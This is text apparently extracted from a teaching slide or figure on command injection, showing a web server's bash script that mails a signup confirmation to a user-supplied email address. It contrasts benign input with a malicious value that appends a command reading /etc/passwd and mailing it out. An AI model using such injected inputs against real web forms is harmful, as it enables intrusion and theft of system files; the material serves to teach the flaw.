 Web server
bash script
cat confirm|mail $email
Enter your email address below to
subscribe:
Enter your email address here
Sign up now >
Thank you for signing up for our mailing list.
A confirmation message has been sent to you with a link you must click on in
cat confirmText | mail john@test.nl
benign user’s
cat confirmText | mail john@test.nl;
cat /etc/passwd | mail john@test.nl
malicious user’s input:
john@test.nl; cat /etc/passwd | mail john@test.nl